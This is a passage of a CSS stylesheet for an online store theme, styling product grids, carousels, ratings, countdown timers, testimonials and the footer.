    width: 100%;
    padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
    width: 100%;
}
/* cms block */
.banner-static {
    text-align: center;
    clear: both;
    /* overflow: hidden; */
}
.banner-static .owl-pagination {
    position:absolute;
    left:0;
    right:0;
    margin: auto;
    bottom: 2%;
}
.banner-static .image a {
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.banner-static .image a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border: 10px solid rgba(255,255,255,0.7);
    opacity: 0;
    transition: 0.8s;
    -moz-transition: 0.8s;
    -webkit-transition: 0.8s;
    -o-transition: 0.8s;
}
.banner-static .image a:hover:before {
    opacity: 1;
}
.banner-static .image a img {
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.banner-static .image a .text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 2;
    text-align: center;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
    -webkit-animation: fadeInUp 400ms ease-in-out;
    -moz-animation: fadeInUp 400ms ease-in-out;
    -ms-animation: fadeInUp 400ms ease-in-out;
    animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
    -webkit-animation: fadeInUp 600ms ease-in-out;
    -moz-animation: fadeInUp 600ms ease-in-out;
    -ms-animation: fadeInUp 600ms ease-in-out;
    animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
    -webkit-animation: fadeInUp 800ms ease-in-out;
    -moz-animation: fadeInUp 800ms ease-in-out;
    -ms-animation: fadeInUp 800ms ease-in-out;
    animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
    padding: 30px 30px 5px 30px;
}
.static-sidebar {
    margin-top: 30px;
    text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
    margin-top: 30px;
}
.static-middle-volga1 {
    margin-top: 40px;
}
/* Products */

.owl-item.active .item {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.item .item-inner {
    position: relative;
}
.label-product {
    line-height: 22px;
    padding: 0 11px;
    font-size: 12px;
    font-weight: 400;
    z-index: 4;
    text-transform: capitalize;
    color: #fff;
    background: #94c341;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 2px;
}
.label_sale {
    left: auto;
    right: 0;
    background: #c62727;
}



.item-inner .images-container {
    position: relative;
    background: #fff;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
    position:relative;
    display: block;
}
.item-inner .images-container .img-r {
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    opacity:0;
    visibility:hidden;
    z-index:1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
    opacity:1;
    visibility: visible;
}

.item-inner:hover .images-container .quick-view {
    opacity: 1;
}

.item-inner .images-container .quick-view {
    position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
    -webkit-transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
    line-height: 36px;
    height: 36px;
    width: 36px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    background-color: #f98903;
    opacity: 0.9;
    text-transform: capitalize;
    color: #fff;
    font-weight: normal;
    letter-spacing: 0;
    font-size: 0;
    border-radius: 3px;
    text-align: center;
    border: 0;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
    opacity: 1;

}
.qv-button-container {
    display: block;
}
.item-inner .action-links button {
    float: left;
    margin: 5px;
    margin-left: 0;
}
.item-inner .action-links button:last-child {
    margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
    line-height: 34px;
    height: 36px;
    width: 36px;
    display: block;
    font-weight: normal;
    font-size: 0;
    padding: 0;
    text-align: center;
    color: #3498db;
    border: 1px solid #3498db;
    border-radius: 3px;
    background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
    content: "\f387";
    font-family: "Ionicons";
    font-size: 16px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}
button.btn-compare:before {
    content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
    color: #fff;
    background:#3498db;
    border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
    line-height: 34px;
    background: #3498db;
    border: 1px solid #3498db;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
}

.item-inner .action-links button.btn-cart:before {
    content: "\f110";
    font-size: 16px;
    font-family: "Ionicons";
    margin-right: 6px;
    line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}
.item-inner .caption {
    padding: 15px 0 0 0;
    background: transparent;
    text-align: left;
    position: relative;
}

.product-name {
    margin-bottom: 17px;
    display: block;
    margin-top: 0;
}
.product-name a {
    color: #666666;
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
}
.product-name a:hover {
    color: #3498db;
}
.ratings {
    display:block;
}
.ratings a {
    margin-left: 8px;
    text-transform: capitalize;
    font-size: 14px;
    color: #999999;
    line-height: 12px;
    display: inline-block;
    vertical-align: top;
}
.ratings a:hover {
    color: #f98903;
}
.ratings a.review-count:after {
    content: "|";
    margin-left: 8px;
}
.ratings .rating-box {
    display: inline-block;
    vertical-align:top;
}
.rating-box div[class^='rating']{
    background: url('../image/rating0.png') no-repeat;
    font-size: 0;
    height: 12px;
    width: 64px;
}
.rating-box div.rating1{
    background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
    background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
    background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
    background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
    background-image: url('../image/rating5.png');
}
.price-box p {
    display: inline-block;
    vertical-align:top;
    margin-bottom: 0;
}
.price-box .price-tax {
    display: none;
}
.price-box .price {
    color: #2c2c2c;
    font-size: 18px;
    font-weight: 600;
}
.price-box p.special-price .price{
    color: #c62727;
}
.price-box p.old-price {
    margin-left: 5px;
    padding-top: 3px;
}
.price-box p.old-price .price {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
}
.item-inner .caption .price-box {
    display: block;
    margin-top: 3px;
}
.item-inner .caption .price-box label {
    margin:0;
    font-size: 13px;
    color: #363f4d;
    display: none;
}
.item-inner .caption .manufacture-product {
    display: none;
}
.box-module {
    background: #fff;
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.item-inner .caption .available {
    display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    opacity: 0;
}
.grid-style .caption {
    padding-left: 10px;
    padding-right: 10px;
}
.grid-style .item-inner .des-info {
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
    opacity: 0;
}
.grid-style .item-inner:hover .action-links {
    opacity: 1;
}
.grid-style .item-inner button.btn-cart {
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -ms-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
    opacity: 0;
    transform: scale(0.6);
    -ms-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -o-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
    float: left;
    width: 23.097%;
}
.thumb-module .col-product {

    float: left;
    width: 76.903%;
}
.thumb-module2 .col-product {
    padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
    padding: 0;
    border: 0;
}
.thumb-module3 .col-product {
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
    width: 100%;
}
/* module title*/
.module-title {
    position: relative;
    display: block;
    margin-bottom: 0;
    text-align: left;
    margin-top: 40px;
    background: #3498db;
}
.module-title h2 {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #fff;
    padding: 12px 0;
    padding-left: 65px;
}
.module-title h2:before {
    content:"\f349";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-family: "Ionicons";
    font-weight: 400;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
    padding: 0;
}
.tabs-category-slider .owl-item {
    border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
    border-left: 0;
}
.tabs-category-slider .list-style {
    border-bottom: 1px solid #ededed;
    padding: 20px;
}
.tabs-category-slider .list-style:last-child {
    border: 0;
}
.list-style .item-inner {
    overflow: hidden;
    clear: both;
}
.list-style .images-container {
    float: right;
    width: 43.415%;
}
.list-style .caption {
    overflow: hidden;
    padding: 0px;
    /*padding: 30px 10px 0 0;*/
    position: relative;
}
.list-style .action-links {
    margin-top: 20px;
    overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
    position: absolute;
    right: 0;
    top: -63px;
    margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
    position: relative;
    display: inline-block;
    vertical-align: top;
    opacity: 1;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    border-radius: 3px;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    margin: 0;
    border: 0;
    background: #2c2c2c;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
    color: #fff !important;
    background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
    margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
    border-top: 2px solid #ff8d68;
    background: #fff;
    border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
    padding: 11px 35px 11px 65px;
    background: #ff8d68;
    min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
    top: -2px;
    background: #ea7954;
    height: 55px;
    z-index: 1;
}
.tabs-category-slider .module-title h2:after {
    content: "";
    height: 1px;
    position: absolute;
    left:0;
    right: 0;
    bottom: -1px;
    background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title {
    border-color: #49d292;
}
.tabs-style2 .module-title h2 {
    background: #49d292;
}
.tabs-style2 .module-title h2:after {
    background: #49d292;
}
.tabs-style2 .module-title h2:before {
    background: #3ebd81;
}
.tabs-style3 .module-title {
    border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
    background: #bb1860;
}
.tabs-style3 .module-title h2:after {
    background: #bb1860;
}
.tabs-style3 .module-title h2:before {
    background: #a71053;
}
.tabs-style4 .module-title {
    border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
    background: #118aa3;
}
.tabs-style5 .module-title {
    border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
    background: #49beb7;
}
.tabs-style5 .module-title h2:after {
    background: #49beb7;
}
.tabs-style5 .module-title h2:before {
    background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -42px;
    right: 20px;
}
.tabs-category-slider .tabs-categorys {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
    font-size: 14px;
    color: #2c2c2c;
    line-height: 30px;
    padding: 11px 0;
    float: left;
    text-transform: capitalize;
    font-weight: 400;
    cursor: pointer;
    margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
    margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
    color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
    display: none;
}
.product-tabs-container-slider .tabs {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
    font-size: 14px;
    color: #bbbbbb;
    line-height: 26px;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
    margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
    color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
    background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
    background: #a55345;
    content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
    background: #fff;
    border-top: 2px solid #3498db;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
    background: #3498db;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 270px;
}
.related-products .module-title h2:before {
    display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
    border: 0;
}
.featured-categories-container .thumbs li {
    float: left;
    text-align: center;
    width: 50%;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    margin: 0;
}
.featured-categories-container .thumbs li a {
    border: 0 !important;
    margin: 0;
    border-radius: 0;
    padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
    background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
    color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
    font-size: 13px;
    text-transform: uppercase;
    margin-top: 20px;
}
.owl-featured-categories {
    background: #fff;
    position: relative;
}
.owl-featured-categories .col-subcate {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sub-featured-categories .col {
    padding: 0;
}
.sub-featured-categories .col-image {
    padding-top: 10px;
    text-align: center;
}
.subcate-name {
    font-size: 49px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    margin-top: 0;
}
.subcate-des {
    line-height: 24px;
    color: #525252;
    margin-bottom: 38px;
}
.sub-featured-categories .view-more {
    font-size: 15px;
    color: #292929;
    border: 2px solid #ebebeb;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    padding: 0 43px;
    border-radius: 25px;
    text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
    margin-top: 37px;
    margin-bottom: 15px;
    text-align: left;
    background: transparent;
}
.occountdown_module .module-title h2 {
    font-size: 24px;
    font-weight: 600;
    line-height: 32px;
    margin: 0;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    padding-left: 35px;
    position: relative;
    color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
    content:"\f2ab";
    font-size: 28px;
    font-family: "Ionicons";
    font-weight: 400;
    position: absolute;
    left: 0;
    background: transparent;
    top: 50%;
    width: auto;
    height: auto;
    line-height: normal;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
    /* padding-left:0; */
    /* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -68px;
    right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
    font-size: 14px;
    color: #363f4d;
    margin-bottom: 0;
    margin-top: 13px;
    display: none;
}
.occountdown_module .item-inner .caption .available span {
    color: #7a7a7a;
    margin-left: 3px;
}




.occountdown_module .description {
    line-height: 24px;
    margin-top: 15px;
    display: block;
    margin-bottom: 15px;
}


.text-hurryup {
    float: left;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    color: #a8a8a8;
    margin-bottom: 0;
    margin-right: 13px;
    display: none;
}
.text-hurryup strong {
    display: block;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 18px;
    color: #3d3d3d;
}
.is-countdown {
    position: absolute;
    bottom: 0;
    z-index: 3;
    left: 0;
    right: 0;
}
.is-countdown.active {
    display: block;
}
.countdown-row {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.countdown-section {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    color: #525252;
    display: inline-block;
    vertical-align: top;
    padding: 0 2px;
    margin: 2px 0;
}
.countdown-section .time-info {
    background: rgba(241, 241, 241, 0.9);
    display: inline-block;
    border-radius: 3px;
    width: 46px;
    height: 46px;
    font-size: 12px;
    color: #666666;
    text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
    display: block;
    font-size: 14px;
    color: #292929;
    font-weight: 600;
    margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
    opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
    opacity: .2;
    border: 3px solid transparent;
    border-radius: 100%;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    color: #363f4d;
    font-size: 14px;

    font-weight: 500;
    text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
    line-height: 24px;
    text-align: center;
    font-style: italic;
    color: #fff;
    padding: 30px 15px;
    background: #292929;
}
.testimonial-container .block-content .testimonial-images {
    margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
    font-weight: 600;
    font-style: normal;
    display: block;
    margin-top: 27px;
    margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
    color: #d0d0d0;
    position: relative;
    padding-top: 48px;
    display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
    content:"";
    font-family:"Prestige Elite Normal";
    font-size: 96px;
    font-weight: 700;
    color: #3498db;
    font-style: normal;
    position: absolute;
    top: 19px;
    left: 0;
    right: 0;
}
.testimonial-container .block-content .thumb{
    margin: auto;
    padding: 0;
    text-align: center;
    max-width: 420px;
}
.testimonial-container .block-content .thumb li{
    display: inline-block;
    width: auto;
    margin: 0 5px;
    position: relative;
    vertical-align: top;
    padding-bottom: 57px;
    padding-top: 10px;

}
.testimonial-container .owl-pagination{
    display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
    text-align: left;
    background: #fff;
    margin-top: 40px;
    overflow: hidden;
    padding: 0 15px;
}
.ma-corporate-about .col {
    float: left;
    width: 33.333333333333333333%;
    padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
    padding: 30px 0;
    padding-left: 52px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
    content:"\f3b3";
    font-family: "Ionicons";
    font-size: 48px;
    color: #f98903;
    position: absolute;
    left: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
    content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
    content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
    content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
    content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
    font-weight: 600;
    text-transform: capitalize;
    margin: 0;
    font-size: 18px;
    display: block;
    color: #3498db;
    margin-bottom: 2px;
    word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
    font-weight: 400;
    display: block;
    margin: 0;
    font-size: 14px;
    color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
    border-right: 0 !important;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
    border-top: 1px solid #ebebeb;
    padding-top:20px;
    margin-top:20px;
}
.menu-recent .articles-image {
    float:left;
    width: 38%;
}
.menu-recent .aritcles-content {
    overflow: hidden;
    padding-left: 18px;
}
.menu-recent .articles-image a {
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 100%;
    width: 100%;
    position: relative;
    border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
    -moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
    display: block;
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    line-height: 18px;
    position: relative;
    margin-bottom: 12px;
    margin-top: 6px;
    color: #3d3d3d;
}
.articles-date {
    font-size: 13px;
    margin-bottom: 19px;
    text-transform: capitalize;
    font-weight: 400;
    color: #959595;
}
.articles-intro p {
    line-height: 20px;
    font-size: 13px;
    padding: 0;
    font-weight: 400;
    margin: 0;
    display: none;
}
.menu-recent .read-more {
    color: #a4a4a4;
    font-size: 13px;
    display: block;
    text-transform: capitalize;
}
.menu-recent .read-more:hover {
    color: #f98903;
}
/* brand */
.brand-full {
    background: #fff;
    margin-top: 60px;
}
.brand-slider img {
    display:inline-block;
    vertical-align:top;
    opacity: 1;
}
.brand-slider img:hover {
    opacity: 0.7;
}
.brand-slider {
    margin-top: 40px;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
}
/* Social */
.follow {
    float:right;
    padding: 5px 0;
}
ul.link-follow {
    display: inline-block;
    vertical-align: top;
    margin-top: 16px;
}
ul.link-follow li {
    float: left;
    margin-right: 25px;
    margin-top: 5px;
}
ul.link-follow li:last-child {
    margin-right: 0;
}
ul.link-follow li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #b2b2b1;
    background: transparent;
    font-size: 0;
    padding: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
}
ul.link-follow li a span {
    display: none;
}
ul.link-follow li a:hover {
    color: #f98903;
    background: #fff;
}
/* footer */
.common-home footer {
}
footer{
    margin-top: 40px;
}
.footer-top {
    background: #fff;
    padding: 45px 0 25px 0;
}
footer .col-footer{
    margin-bottom: 20px;
}
.footer-title{
    color: #2c2c2c;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 13px;
}
.footer-content {
    line-height: 24px;
    font-weight: 400;
}
.logo-footer {
    display: block;
    margin-bottom: 26px;
    margin-top: 6px;
}
.footer-contact {
    color: #292929;
    margin-top: 23px;
}
.footer-contact li {
    margin-bottom: 11px;
}
.footer-contact li:last-child {
    margin-bottom:0;
}
.footer-contact label {
    display: block;
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
    color:#57626f;
    margin-bottom: 10px;
    display: block;
}
footer .list-unstyled.text-content li a:hover{
    color: #f98903;
}
footer .list-unstyled.text-content li a {
    color: #666666;
    display: block;
    font-weight: 400;
    padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
    content:"\f3d3";
    font-family: "Ionicons";
    font-size: 12px;
    vertical-align: middle;
    display: inline-block;
    line-height: 1;
    margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
    padding: 50px 0;
}
.static-info {
    text-align: center;
}
.static-info .link {
    line-height: 24px;
    font-weight: 300;
}
.static-info .logo-icon {
    margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
    font-weight: 600;
    color: #292929;
    margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
    display:none;
}
.tag-static li a {
    line-height: 28px;
    text-transform: capitalize;
    color: #555;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.tag-static li a:after {
    content:"/";
    display: inline-block;
    vertical-align: top;
    margin:0 9px;
    color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
    display: block;
}
.tag-static li:last-child {
    margin-bottom:0;
}
.footer-bottom {
    background: #f7f7f7;
}
.footer-bottom .container-inner {
    padding: 20px 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

